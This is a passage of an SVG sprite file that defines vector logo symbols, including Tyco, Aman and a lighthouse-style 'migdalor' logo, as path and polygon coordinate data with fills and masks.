            <path d="M3635.494,847.094a104.242,104.242,0,0,0-11.193-3.625c-2.931-.711-4.934-.243-7.968.467-.634.148-1.308.306-2.036.463a14.3,14.3,0,0,0-3.814,1.31,16.089,16.089,0,0,1-4.252,1.462c-4.649,1-8.673-1.887-8.841-2.01a.921.921,0,0,1-.379-.739v-2.772a.9.9,0,0,1,.072-.354c.057-.134,5.8-13.579,12.481-21.479a15.133,15.133,0,0,0,2.905-14.587l-15.291,6.112a.97.97,0,0,1-.726,0,.942.942,0,0,1-.511-.5l-2.394-5.674a.916.916,0,0,1,.517-1.205l53.589-21.425a.954.954,0,0,1,.723,0,.927.927,0,0,1,.515.5l2.394,5.674a.893.893,0,0,1,0,.707.947.947,0,0,1-.516.5l-11.372,4.548-.156,4.263a.933.933,0,0,1-.948.892h-2.311l.412,6.408a.927.927,0,0,1-.653.936c-4.843,1.533-11.762,4.718-11.989,7-.077.788.89,1.486,1.716,1.933,7.644,4.133,11.211,15.071,12.09,18.183l9.54-2.112a.956.956,0,0,1,1.089.551l4.271,10.163a.9.9,0,0,1,0,.709.935.935,0,0,1-.521.5,97.108,97.108,0,0,1-9.656,3.282,20.955,20.955,0,0,1-3.831.365A7.7,7.7,0,0,1,3635.494,847.094Zm-10.963-4.521a105.579,105.579,0,0,1,11.388,3.7,6.693,6.693,0,0,0,2.524.347,19.9,19.9,0,0,0,3.644-.347,96.625,96.625,0,0,0,9.49-3.233l-4.271-10.161-10.434,2.309-.115-.435c-.608-2.281-4.033-13.866-11.751-18.04-1.563-.845-2.3-1.8-2.2-2.829.384-3.873,12.516-7.755,12.639-7.8l-.476-7.389h3.322l.178-4.859,11.938-4.774-2.394-5.674-53.588,21.425,2.393,5.675L3613.04,804l.166.457A16.068,16.068,0,0,1,3610.3,820.4c-6.6,7.8-12.281,21.113-12.336,21.247v2.772c.156.113,3.838,2.76,8.067,1.847a15.292,15.292,0,0,0,4.032-1.385,15.059,15.059,0,0,1,4.033-1.386c.722-.156,1.392-.313,2.021-.46a23.3,23.3,0,0,1,5.358-.851A12.741,12.741,0,0,1,3624.53,842.573Zm-14.471-6.7,9.506-12.954.291.047c3.384.543,8.035,10.384,8.933,12.351l.254.556-16.137,2.309Zm1.284-.16,1.844,1.5,14.478-2.074c-2.435-5.2-5.715-10.451-7.691-11.185Zm9.96-35.019a4.954,4.954,0,0,1-.332-1.771,5.157,5.157,0,0,1,5.219-5.08,5.242,5.242,0,0,1,4.718,2.916l.08.077v.1a4.926,4.926,0,0,1,.421,1.992,5.157,5.157,0,0,1-5.219,5.08A5.237,5.237,0,0,1,3621.3,800.7Zm.617-1.771a4.027,4.027,0,0,0,.274,1.449,4.281,4.281,0,0,0,4,2.708,4.219,4.219,0,0,0,4.27-4.157,4.021,4.021,0,0,0-.379-1.7l-.015-.032a4.287,4.287,0,0,0-3.876-2.421A4.22,4.22,0,0,0,3621.92,798.925Z"
                  fill="#fff" stroke="#fff" stroke-width="0.9"/>
        </g>
    </symbol>

    <symbol id="svg-tyco" viewBox="0 0 97 43">
        <path d="M59.51316,10.1022 C58.27041,10.1022 56.99571,10.2795 55.72461,10.62945 C54.55251,10.95315 53.39256,11.595 52.27746,12.5376 L52.20051,12.5985 C51.12531,13.3623 50.19456,14.5119 49.42146,16.0245 C49.07181,16.65465 48.80151,17.4045 48.61311,18.2625 C48.41376,19.16625 48.31251,20.1678 48.31251,21.24 C48.31251,23.30715 48.68541,25.0818 49.41996,26.51595 C49.74366,27.06165 50.19786,27.71235 50.68971,28.3323 C51.16761,28.9341 51.69216,29.46735 52.24851,29.9181 C53.35701,30.7119 54.56751,31.3617 55.83156,31.83915 C56.37831,31.9716 56.96736,32.0901 57.54786,32.18025 C58.15671,32.2755 58.85466,32.3637 59.62251,32.44185 L67.63116,32.44035 C68.10036,32.44035 68.52366,32.24625 68.96301,31.82955 C69.38361,31.43115 69.56316,31.01745 69.56316,30.4461 C69.56316,29.97645 69.36921,29.553 68.95296,29.1132 C68.55456,28.69305 68.15901,28.5135 67.63116,28.5135 C65.81391,28.5135 64.03476,28.6719 62.20266,28.67265 C60.48831,28.6734 58.52826,28.77255 56.86071,28.29045 C56.04066,28.05345 55.29081,27.60705 54.63666,27.05865 C52.86636,25.57455 52.23936,23.5557 52.23936,21.3024 C52.23936,19.8735 52.49421,18.6327 52.99761,17.61495 C53.86611,15.85935 55.35066,14.727 57.26376,14.3199 C59.18121,13.9119 61.18881,14.02995 63.13791,14.02935 C64.57491,14.0289 66.01191,14.0286 67.44876,14.02815 L67.63116,14.02815 C68.10081,14.02815 68.52426,13.8345 68.96301,13.4187 C69.38361,13.0197 69.56316,12.60525 69.56316,12.0336 C69.56316,11.55795 69.37491,11.14725 68.95341,10.7022 C68.55396,10.2816 68.15856,10.1022 67.63116,10.1022 L59.51316,10.1022 Z"></path>
        <path d="M34.628985,29.301465 C31.891185,29.041815 29.519385,27.979515 28.195635,25.332465 C27.391635,23.724315 27.151185,22.021365 27.178335,20.314065 C27.207135,18.492915 27.244635,16.672065 27.259335,14.850765 C27.266685,13.933515 27.303285,13.005615 27.260385,12.089265 C27.230235,11.446065 27.104385,10.769265 26.618985,10.307115 C26.565885,10.256565 26.509635,10.209465 26.450985,10.165365 C25.958535,9.793515 25.288035,9.669915 24.695235,9.841515 C24.161085,9.996015 23.701935,10.381365 23.438235,10.870965 C23.074635,11.546115 23.197485,12.292515 23.194785,13.024065 C23.191635,13.903965 23.186085,14.783565 23.181735,15.663165 C23.173035,17.385615 23.169135,19.108215 23.197335,20.830365 C23.243085,23.620515 23.740335,26.202765 25.461435,28.485165 C27.152985,30.728115 29.668785,32.197665 32.418585,32.711115 C33.622935,32.936115 35.299185,33.278865 36.239235,32.269815 C36.711285,31.763265 36.935835,30.978315 36.657435,30.322215 C36.344835,29.585115 35.581785,29.390265 34.855035,29.322765 C34.779435,29.315715 34.704135,29.308665 34.628985,29.301465"></path>
        <path d="M41.79558,38.55372 C44.60148,34.95672 44.36823,30.68502 44.36823,26.39397 L44.36823,17.72592 L44.36823,14.03292 C44.36823,12.54657 44.74488,10.27062 42.77823,9.82842 C41.99178,9.65157 41.13543,10.00017 40.68918,10.67037 C40.21848,11.37777 40.28763,12.37812 40.29138,13.20297 C40.30878,16.95972 40.29513,20.71872 40.29513,24.47907 C40.29513,26.48427 40.34943,28.49802 40.29513,30.50262 C40.21623,33.40812 39.36918,36.12912 36.65313,37.56192 C35.59083,38.12247 34.29978,38.40642 32.81583,38.40642 C32.31123,38.40642 31.80843,38.62107 31.27938,39.06327 C30.91308,39.44817 30.74613,39.87732 30.74613,40.47492 C30.74613,40.96152 30.94758,41.40072 31.37928,41.85597 C31.79238,42.29217 32.22213,42.47847 32.81583,42.47847 C35.02368,42.47847 36.82503,42.10167 38.16903,41.35872 C39.69198,40.63137 40.90668,39.69042 41.79558,38.55372"></path>
        <path d="M92.470455,23.164515 C91.947705,25.149615 90.620505,26.897565 88.784955,27.929265 C86.735505,29.081115 84.149205,29.257965 81.988755,28.331265 C79.065855,27.077565 77.467905,23.996715 77.633205,20.888865 C77.818155,17.411265 80.344455,14.475465 83.810505,13.865715 C87.931155,13.140765 92.029905,16.081515 92.638755,20.223915 C92.785605,21.223515 92.718855,22.220865 92.470455,23.164515 M94.017105,13.987215 C91.955505,11.362965 88.839255,9.604815 85.188855,9.6180895 C78.877005,9.641415 73.580955,15.112065 73.5723939,21.378015 C73.561305,29.464365 81.894405,35.109465 89.405805,32.155065 C92.853105,30.798915 95.494005,27.984765 96.355305,24.363465 C97.237605,20.655165 96.240555,16.817565 94.017105,13.987215"></path>
        <path d="M13.064655,9.46383 C12.458805,9.46383 11.885055,9.70323 11.310705,10.19568 C10.864155,10.64448 10.639305,11.18718 10.639305,11.84118 C10.639305,12.44703 10.879005,13.02078 11.371005,13.59513 C11.820255,14.04168 12.378855,14.26653 13.064655,14.26653 C13.659105,14.26653 14.194905,14.03298 14.702205,13.55268 C15.199605,13.08063 15.441855,12.52083 15.441855,11.84118 C15.441855,11.24583 15.208305,10.71048 14.728455,10.20408 C14.256105,9.70623 13.712055,9.46383 13.064655,9.46383"></path>
        <path d="M15.85803,28.898265 C13.90113,28.557915 12.13488,28.395765 10.56453,27.023865 C8.97003,25.630515 8.46843,23.551065 8.36793,21.515415 C8.24658,19.054365 8.34348,16.568415 8.34348,14.104365 L8.34348,12.282915 L8.34348,4.292715 C8.34348,3.144615 8.53488,1.524315 7.68858,0.669765 C7.46283,0.441765 7.16313,0.268215 6.76623,0.172665 C5.99973,-0.011685 5.13618,0.313965 4.68213,0.958365 C4.30098,1.499565 4.22568,2.177715 4.24218,2.822265 C4.26063,3.548415 4.27128,4.270665 4.27128,4.999215 L4.27128,9.757815 L4.27128,9.778515 L1.94733,9.778515 C0.87183,9.778515 3e-05,10.650465 3e-05,11.725965 L3e-05,11.851365 C3e-05,12.926865 0.87183,13.798815 1.94733,13.798815 L4.27278,13.798815 C4.27368,15.964815 4.27428,18.130815 4.27128,20.296815 C4.26693,23.358015 4.86273,26.460315 6.84888,28.885965 C7.73478,29.970615 8.93643,30.936015 10.42053,31.755915 C11.11893,32.064165 11.96238,32.341065 12.90333,32.566815 C13.82658,32.788815 14.83083,32.901615 15.88878,32.901615 C16.37583,32.901615 16.81458,32.700315 17.27073,32.269065 C17.70648,31.855365 17.89278,31.425765 17.89278,30.832965 C17.89278,29.659365 16.90428,29.080065 15.85803,28.898265"></path>
    </symbol>

    <symbol id="svg-tyco-logo" viewBox="0 0 97 43">
        <path d="M59.51316,10.1022 C58.27041,10.1022 56.99571,10.2795 55.72461,10.62945 C54.55251,10.95315 53.39256,11.595 52.27746,12.5376 L52.20051,12.5985 C51.12531,13.3623 50.19456,14.5119 49.42146,16.0245 C49.07181,16.65465 48.80151,17.4045 48.61311,18.2625 C48.41376,19.16625 48.31251,20.1678 48.31251,21.24 C48.31251,23.30715 48.68541,25.0818 49.41996,26.51595 C49.74366,27.06165 50.19786,27.71235 50.68971,28.3323 C51.16761,28.9341 51.69216,29.46735 52.24851,29.9181 C53.35701,30.7119 54.56751,31.3617 55.83156,31.83915 C56.37831,31.9716 56.96736,32.0901 57.54786,32.18025 C58.15671,32.2755 58.85466,32.3637 59.62251,32.44185 L67.63116,32.44035 C68.10036,32.44035 68.52366,32.24625 68.96301,31.82955 C69.38361,31.43115 69.56316,31.01745 69.56316,30.4461 C69.56316,29.97645 69.36921,29.553 68.95296,29.1132 C68.55456,28.69305 68.15901,28.5135 67.63116,28.5135 C65.81391,28.5135 64.03476,28.6719 62.20266,28.67265 C60.48831,28.6734 58.52826,28.77255 56.86071,28.29045 C56.04066,28.05345 55.29081,27.60705 54.63666,27.05865 C52.86636,25.57455 52.23936,23.5557 52.23936,21.3024 C52.23936,19.8735 52.49421,18.6327 52.99761,17.61495 C53.86611,15.85935 55.35066,14.727 57.26376,14.3199 C59.18121,13.9119 61.18881,14.02995 63.13791,14.02935 C64.57491,14.0289 66.01191,14.0286 67.44876,14.02815 L67.63116,14.02815 C68.10081,14.02815 68.52426,13.8345 68.96301,13.4187 C69.38361,13.0197 69.56316,12.60525 69.56316,12.0336 C69.56316,11.55795 69.37491,11.14725 68.95341,10.7022 C68.55396,10.2816 68.15856,10.1022 67.63116,10.1022 L59.51316,10.1022 Z"></path>
        <path d="M34.628985,29.301465 C31.891185,29.041815 29.519385,27.979515 28.195635,25.332465 C27.391635,23.724315 27.151185,22.021365 27.178335,20.314065 C27.207135,18.492915 27.244635,16.672065 27.259335,14.850765 C27.266685,13.933515 27.303285,13.005615 27.260385,12.089265 C27.230235,11.446065 27.104385,10.769265 26.618985,10.307115 C26.565885,10.256565 26.509635,10.209465 26.450985,10.165365 C25.958535,9.793515 25.288035,9.669915 24.695235,9.841515 C24.161085,9.996015 23.701935,10.381365 23.438235,10.870965 C23.074635,11.546115 23.197485,12.292515 23.194785,13.024065 C23.191635,13.903965 23.186085,14.783565 23.181735,15.663165 C23.173035,17.385615 23.169135,19.108215 23.197335,20.830365 C23.243085,23.620515 23.740335,26.202765 25.461435,28.485165 C27.152985,30.728115 29.668785,32.197665 32.418585,32.711115 C33.622935,32.936115 35.299185,33.278865 36.239235,32.269815 C36.711285,31.763265 36.935835,30.978315 36.657435,30.322215 C36.344835,29.585115 35.581785,29.390265 34.855035,29.322765 C34.779435,29.315715 34.704135,29.308665 34.628985,29.301465"></path>
        <path d="M41.79558,38.55372 C44.60148,34.95672 44.36823,30.68502 44.36823,26.39397 L44.36823,17.72592 L44.36823,14.03292 C44.36823,12.54657 44.74488,10.27062 42.77823,9.82842 C41.99178,9.65157 41.13543,10.00017 40.68918,10.67037 C40.21848,11.37777 40.28763,12.37812 40.29138,13.20297 C40.30878,16.95972 40.29513,20.71872 40.29513,24.47907 C40.29513,26.48427 40.34943,28.49802 40.29513,30.50262 C40.21623,33.40812 39.36918,36.12912 36.65313,37.56192 C35.59083,38.12247 34.29978,38.40642 32.81583,38.40642 C32.31123,38.40642 31.80843,38.62107 31.27938,39.06327 C30.91308,39.44817 30.74613,39.87732 30.74613,40.47492 C30.74613,40.96152 30.94758,41.40072 31.37928,41.85597 C31.79238,42.29217 32.22213,42.47847 32.81583,42.47847 C35.02368,42.47847 36.82503,42.10167 38.16903,41.35872 C39.69198,40.63137 40.90668,39.69042 41.79558,38.55372"></path>
        <path d="M92.470455,23.164515 C91.947705,25.149615 90.620505,26.897565 88.784955,27.929265 C86.735505,29.081115 84.149205,29.257965 81.988755,28.331265 C79.065855,27.077565 77.467905,23.996715 77.633205,20.888865 C77.818155,17.411265 80.344455,14.475465 83.810505,13.865715 C87.931155,13.140765 92.029905,16.081515 92.638755,20.223915 C92.785605,21.223515 92.718855,22.220865 92.470455,23.164515 M94.017105,13.987215 C91.955505,11.362965 88.839255,9.604815 85.188855,9.6180895 C78.877005,9.641415 73.580955,15.112065 73.5723939,21.378015 C73.561305,29.464365 81.894405,35.109465 89.405805,32.155065 C92.853105,30.798915 95.494005,27.984765 96.355305,24.363465 C97.237605,20.655165 96.240555,16.817565 94.017105,13.987215"></path>
        <path fill="#65c6d6"
              d="M13.064655,9.46383 C12.458805,9.46383 11.885055,9.70323 11.310705,10.19568 C10.864155,10.64448 10.639305,11.18718 10.639305,11.84118 C10.639305,12.44703 10.879005,13.02078 11.371005,13.59513 C11.820255,14.04168 12.378855,14.26653 13.064655,14.26653 C13.659105,14.26653 14.194905,14.03298 14.702205,13.55268 C15.199605,13.08063 15.441855,12.52083 15.441855,11.84118 C15.441855,11.24583 15.208305,10.71048 14.728455,10.20408 C14.256105,9.70623 13.712055,9.46383 13.064655,9.46383"></path>
        <path d="M15.85803,28.898265 C13.90113,28.557915 12.13488,28.395765 10.56453,27.023865 C8.97003,25.630515 8.46843,23.551065 8.36793,21.515415 C8.24658,19.054365 8.34348,16.568415 8.34348,14.104365 L8.34348,12.282915 L8.34348,4.292715 C8.34348,3.144615 8.53488,1.524315 7.68858,0.669765 C7.46283,0.441765 7.16313,0.268215 6.76623,0.172665 C5.99973,-0.011685 5.13618,0.313965 4.68213,0.958365 C4.30098,1.499565 4.22568,2.177715 4.24218,2.822265 C4.26063,3.548415 4.27128,4.270665 4.27128,4.999215 L4.27128,9.757815 L4.27128,9.778515 L1.94733,9.778515 C0.87183,9.778515 3e-05,10.650465 3e-05,11.725965 L3e-05,11.851365 C3e-05,12.926865 0.87183,13.798815 1.94733,13.798815 L4.27278,13.798815 C4.27368,15.964815 4.27428,18.130815 4.27128,20.296815 C4.26693,23.358015 4.86273,26.460315 6.84888,28.885965 C7.73478,29.970615 8.93643,30.936015 10.42053,31.755915 C11.11893,32.064165 11.96238,32.341065 12.90333,32.566815 C13.82658,32.788815 14.83083,32.901615 15.88878,32.901615 C16.37583,32.901615 16.81458,32.700315 17.27073,32.269065 C17.70648,31.855365 17.89278,31.425765 17.89278,30.832965 C17.89278,29.659365 16.90428,29.080065 15.85803,28.898265"></path>
    </symbol>

    <symbol id="svg-aman" viewBox="0 0 758.92 530.38">
        <defs>
            <style>.cls-1{fill:#bbb;}.cls-2{fill:#bbb;}</style>
        </defs>
        <path class="cls-1"
              d="M498.1,471.16V400.9c0-16.87-2.12-28.09-6.48-34.29-4.48-6.38-11.23-9.62-20.07-9.62a30,30,0,0,0-17.88,5.71A33.59,33.59,0,0,0,442,378.29c-2.45,6.43-3.7,16.73-3.7,30.63v62.24H406.81v-67c0-13-1-22.59-2.95-28.55-2-6.18-5.17-10.88-9.33-14A24.76,24.76,0,0,0,379.42,357a29.47,29.47,0,0,0-17.66,5.78,34.25,34.25,0,0,0-11.76,16c-2.5,6.64-3.77,17.09-3.77,31.08v61.32H315V332.74h31.23V352.9l4.07-4.49A59.31,59.31,0,0,1,370,333.85a57.73,57.73,0,0,1,23.59-4.79,43.53,43.53,0,0,1,23,6.23,45.41,45.41,0,0,1,16.52,18.29l1.82,3.48,2.2-3.25a55.92,55.92,0,0,1,20.15-18.45,55.22,55.22,0,0,1,26.08-6.3c9.7,0,18.32,2.27,25.63,6.75a39.06,39.06,0,0,1,15.74,17.49c3.22,7.3,4.86,19.5,4.86,36.28v81.58Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-1"
              d="M810.23,471.16V410.83c0-17.44-.78-28.77-2.38-34.64-1.66-6.08-4.63-10.8-8.83-14.05a24.82,24.82,0,0,0-15.53-4.88,28.83,28.83,0,0,0-20.31,7.92c-5.52,5.16-9.39,12.34-11.5,21.34-1.1,4.67-1.63,14.35-1.63,29.57v55.07H718.81V332.74h31.24v17.37l3.84-3.26c7.92-6.67,15.15-11.36,21.51-13.94a51.5,51.5,0,0,1,19.4-3.85,47.11,47.11,0,0,1,34.47,14.17c7.82,7.92,11.79,19.93,11.79,35.7v92.23Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-1"
              d="M659.05,332.74v19.15l-4-4.07a64.11,64.11,0,0,0-20.15-14.09,58.44,58.44,0,0,0-23.24-4.67c-17.89,0-33.31,6.87-45.84,20.42s-19,31.35-19,52.73c0,20.6,6.6,38.05,19.6,51.86S595,474.84,612.7,474.84a57,57,0,0,0,22-4.22c6.75-2.82,13.61-7.51,20.37-13.94l4-3.76v18.24h31.22V332.74ZM614.79,447.41c-23.56,0-40.43-20.08-40.43-44.85s16.87-44.85,40.43-44.85,42.68,20.08,42.68,44.85-19.1,44.85-42.68,44.85"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-1"
              d="M267.61,471.16,252.47,431.3H170.31l-15.74,39.86H121.31l72.81-188.8h34.13l72.61,188.8ZM182,400.08h58.62l-29.22-75.21Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M769.77,276.42l109.36-45.1c-81.5-68.26-206.61-112-346.92-112-169.78,0-317.33,64-392.25,158.07,77.49-58.8,188.16-95.62,311-95.62,124.5,0,241.14,34.45,318.78,94.62"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M151.57,509.82c33.3,0,48.82,20.29,48.82,55,0,34.84-15.19,55.12-48.82,55.12H120.21V509.82ZM129,611.82h22.31c27.56,0,40-17.13,40-47,0-29.66-12.61-46.88-40-46.88H129Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2" d="M223.5,535.85h8.73v84H223.5Z" transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M314.9,619.82V602h-.32c-3,8.73-14,16.09-26.11,16.09-19.31,0-32.89-14-32.89-37v-9.62c0-22.87,13.49-36.94,33-36.94,12.21,0,22.55,6.95,26.27,15.84h.33V535.85h8.4v83.81c0,19.24-14.55,30.07-33.78,30.07-19,0-30.64-9.62-31.93-23.28h9c1.21,8.73,10.19,15.6,23,15.6C304.88,642.05,314.9,633.65,314.9,619.82Zm-50.59-47.28v7.52c0,18.34,9.78,30.15,25.21,30.15s25.38-12.05,25.38-30v-7.84c0-18-10.26-30.15-25.38-30.15C274,542.23,264.31,553.79,264.31,572.54Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2" d="M350.78,535.85h8.73v84h-8.73Z" transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M390.86,515.15h8.73v20.7h19.32v7.51H399.59v56.9c0,10.27,3.8,13,14.47,13a30.19,30.19,0,0,0,5.82-.49v7.28a41.69,41.69,0,0,1-7.76.64c-17.06,0-21.26-6.3-21.26-21.58V543.36H378.25v-7.51h12.61Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M460.77,621.28c-16.25,0-27.4-9.7-27.4-25.14,0-14.22,9.86-23.6,28.85-23.6h24.57V561.79c0-13.17-8.08-19.64-20.93-19.64-12.69,0-19.16,6.06-20.69,15.76h-8.33c1.29-13.74,10.75-23.44,29.42-23.44,17.3,0,29.26,9.22,29.26,26v59.4H487V607.46h-.32C483.72,613.36,475.64,621.28,460.77,621.28Zm26-29.5V579.9H462.46c-13.9,0-20,6.62-20,16,0,11.4,8.81,17.78,20,17.78C476,613.68,486.79,604.87,486.79,591.78Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2" d="M522,503.84h8.73V619.9H522Z" transform="translate(-120.21 -119.35)"/>
        <rect class="cls-2" x="103.29" y="384.41" width="8.73" height="11.39"/>
        <rect class="cls-2" x="230.57" y="384.41" width="8.73" height="11.39"/>
    </symbol>

    <symbol id="migdalor-logo" viewBox="0 0 116 168">
        <defs>
            <polygon id="path-1"
                     points="0.268884 167.11695 115.998498 167.11695 115.998498 -0.001386 0.268884 -0.001386"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
            <g id="01" transform="translate(-70.000000, -28.000000)">
                <g id="Group-49-Copy" transform="translate(69.000000, 28.000000)">
                    <g id="Group-35" transform="translate(0.396000, 0.000000)">
                        <path d="M115.998498,83.7886896 C115.998498,57.6376416 98.408772,35.5337136 74.443446,28.6452936 L74.443446,29.7374616 C97.821108,36.5940036 114.94791,58.2225336 114.94791,83.7886896 C114.94791,98.0534016 109.467666,111.216244 100.695672,121.151092 C101.255616,121.038826 101.944458,120.810136 102.523806,120.67708 C110.924352,110.695108 115.998498,97.8260976 115.998498,83.7886896 L115.998498,83.7886896 Z M42.891156,28.6203456 C18.880092,35.4768876 1.243242,57.6043776 1.243242,83.7886896 C1.243242,98.8101576 7.053354,112.495522 16.53498,122.733904 C16.580718,122.710342 16.95771,122.577286 17.562006,122.290384 C8.123346,112.214164 2.29383,98.6521536 2.29383,83.7886896 C2.29383,58.1878836 19.46637,36.5371776 42.891156,29.7111276 L42.891156,28.6203456 Z"
                              id="Fill-3" fill="#183660"></path>
                        <path d="M100.225957,83.7576432 C100.225957,60.8345892 81.5759406,42.1831872 58.6528866,42.1831872 C35.7284466,42.1831872 17.0784306,60.8345892 17.0784306,83.7576432 C17.0784306,96.6543732 22.9800186,108.196981 32.2260246,115.829683 C32.6709306,115.649503 33.1158366,115.469323 33.5621286,115.293301 C24.2842446,107.894833 18.3105846,96.5199312 18.3105846,83.7576432 C18.3105846,61.5123432 36.4089726,43.4153412 58.6528866,43.4153412 C80.8954146,43.4153412 98.9924166,61.5123432 98.9924166,83.7576432 C98.9924166,98.2690632 91.2640806,110.978683 79.7339466,118.086091 C80.2093446,118.312009 80.6653386,118.497733 81.1310346,118.702861 C92.6057286,111.296077 100.225957,98.4035052 100.225957,83.7576432"
                              id="Fill-5" fill="#183660"></path>
                        <path d="M98.992971,83.7576432 C98.992971,61.5123432 80.895969,43.4153412 58.652055,43.4153412 C36.406755,43.4153412 18.309753,61.5123432 18.309753,83.7576432 C18.309753,96.5199312 24.283413,107.894833 33.562683,115.293301 C37.873143,113.578819 42.232113,112.014025 45.609795,111.175495 C55.746999,108.661291 67.145463,111.447151 76.485717,116.443681 C77.602833,117.041047 78.678369,117.582973 79.734501,118.086091 C91.266021,110.977297 98.992971,98.2690632 98.992971,83.7576432"
                              id="Fill-7" fill="#71CCD9"></path>
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <polygon id="Fill-9" fill="#E0E0E6" mask="url(#mask-2)"
                                 points="44.749782 38.324286 72.67491 38.324286 72.67491 28.964628 44.749782 28.964628"></polygon>
                        <polygon id="Fill-11" fill="#E0E0E6" mask="url(#mask-2)"
                                 points="69.9390846 116.611526 66.3756786 40.9289958 51.0492906 40.9289958 47.4858846 116.611526"></polygon>
                        <polygon id="Fill-12" fill="#FFFFFF" mask="url(#mask-2)"
                                 points="48.9824874 40.9296888 40.9007214 116.612219 47.4869934 116.612219 51.0490134 40.9296888"></polygon>
                        <polygon id="Fill-13" fill="#CBCCD7" mask="url(#mask-2)"
                                 points="66.3555816 40.8193632 69.9189876 116.501893 76.5038736 116.501893 68.4221076 40.8193632"></polygon>
                        <path d="M66.8313954,50.5842876 L50.5944054,50.5842876 L50.1827634,59.3327196 L67.2430374,59.3327196 L66.8313954,50.5842876 Z M67.6546794,68.0811516 L49.7711214,68.0811516 L49.3594794,76.8295836 L68.0663214,76.8295836 L67.6546794,68.0811516 Z M68.4779634,85.5780156 L48.9478374,85.5780156 L48.5348094,94.3278336 L68.8909914,94.3278336 L68.4779634,85.5780156 Z"
                              id="Fill-14" fill="#D1202B" mask="url(#mask-2)"></path>
                        <path d="M74.1457332,94.3271406 L73.2115692,85.5787086 L68.4783792,85.5787086 L68.8900212,94.3271406 L74.1457332,94.3271406 Z M66.8318112,50.5835946 L67.2434532,59.3320266 L70.4090772,59.3320266 L69.4749132,50.5835946 L66.8318112,50.5835946 Z M72.2760192,76.8302766 L71.3432412,68.0818446 L67.6550952,68.0818446 L68.0667372,76.8302766 L72.2760192,76.8302766 Z"
                              id="Fill-15" fill="#9A1C20" mask="url(#mask-2)"></path>
                        <path d="M48.5352252,94.3271406 L48.9468672,85.5787086 L44.2136772,85.5787086 L43.2795132,94.3271406 L48.5352252,94.3271406 Z M47.9503332,50.5835946 L47.0161692,59.3320266 L50.1817932,59.3320266 L50.5948212,50.5835946 L47.9503332,50.5835946 Z M49.3585092,76.8302766 L49.7701512,68.0818446 L46.0820052,68.0818446 L45.1478412,76.8302766 L49.3585092,76.8302766 Z"
                              id="Fill-16" fill="#EC2227" mask="url(#mask-2)"></path>
                        <path d="M88.5329676,124.396272 C80.0645076,121.481514 69.5932776,116.522406 58.7381256,115.186302 C48.0479076,113.872374 28.9751616,117.869598 28.9751616,117.869598 C28.9751616,117.869598 48.6605196,110.49885 58.9792896,108.87723 C69.2966736,107.256996 80.4096216,111.02553 89.2786356,116.816238 C92.6480016,119.017206 97.9536096,119.931966 102.512164,120.690108"
                              id="Fill-17" fill="#E5BD80" mask="url(#mask-2)"></path>
                        <path d="M16.5055968,122.746932 C16.5055968,122.746932 35.4743928,113.689422 45.6102108,111.175218 C55.7474148,108.661014 67.1472648,111.44826 76.4861328,116.442018 C85.8250008,121.438548 92.6954028,123.16689 102.480563,120.688722 C95.5034388,123.051852 85.0945788,126.224406 76.4057448,124.058088 C67.7155248,121.894542 56.8534428,117.86544 45.9220608,117.481518 C35.1583848,117.105912 16.5055968,122.746932 16.5055968,122.746932"
                              id="Fill-18" fill="#183660" mask="url(#mask-2)"></path>
                        <path d="M68.5049904,26.476758 L68.5049904,15.01731 L48.9208104,15.01731 L48.9208104,26.476758 L55.1217744,26.476758 L55.1231604,21.94038 C55.0968264,19.920978 56.6837964,18.270252 58.7129004,18.270252 C60.7433904,18.270252 62.3289744,19.920978 62.3026404,21.94038 L62.3040264,26.476758 L68.5049904,26.476758 Z"
                              id="Fill-19" fill="#CBCCD7" mask="url(#mask-2)"></path>
                        <polygon id="Fill-20" fill="#183660" mask="url(#mask-2)"
                                 points="58.1079114 0 58.1079114 8.236998 46.8785394 15.157296 70.5472614 15.157296 59.3178894 8.238384 59.3178894 0"></polygon>
                        <path d="M74.7236952,41.7147192 L74.7236952,38.2926852 L73.5677712,38.2926852 L73.5677712,28.0944972 L71.9336772,28.0944972 L71.9336772,21.9808512 L45.4901832,21.9808512 L45.4901832,28.0944972 L43.8588612,28.0944972 L43.8588612,38.2926852 L42.7015512,38.2926852 L42.7015512,41.7147192 L44.3439612,41.7147192 L48.3037632,47.2864392 L48.5878932,44.6239332 L46.5199812,41.7147192 L70.9038792,41.7147192 L68.8373532,44.6239332 L69.1214832,47.2864392 L73.0812852,41.7147192 L74.7236952,41.7147192 Z M63.9669492,38.3065452 L67.8408192,38.3065452 L67.8408192,28.9967832 L63.9669492,28.9967832 L63.9669492,38.3065452 Z M54.3730572,38.3065452 L58.2469272,38.3065452 L58.2469272,28.9967832 L54.3730572,28.9967832 L54.3730572,38.3065452 Z M49.5761112,38.3065452 L53.4499812,38.3065452 L53.4499812,28.9967832 L49.5761112,28.9967832 L49.5761112,38.3065452 Z M44.7777792,38.3065452 L48.6516492,38.3065452 L48.6516492,28.9967832 L44.7777792,28.9967832 L44.7777792,38.3065452 Z M46.4118732,26.3716992 L58.2510852,26.3716992 L58.2510852,22.4229852 L46.4118732,22.4229852 L46.4118732,26.3716992 Z M59.1700032,38.3065452 L63.0438732,38.3065452 L63.0438732,28.9967832 L59.1700032,28.9967832 L59.1700032,38.3065452 Z M59.1741612,26.3716992 L71.0133732,26.3716992 L71.0133732,22.4229852 L59.1741612,22.4229852 L59.1741612,26.3716992 Z M68.7638952,38.3065452 L72.6377652,38.3065452 L72.6377652,28.9967832 L68.7638952,28.9967832 L68.7638952,38.3065452 Z"
                              id="Fill-21" fill="#183660" mask="url(#mask-2)"></path>
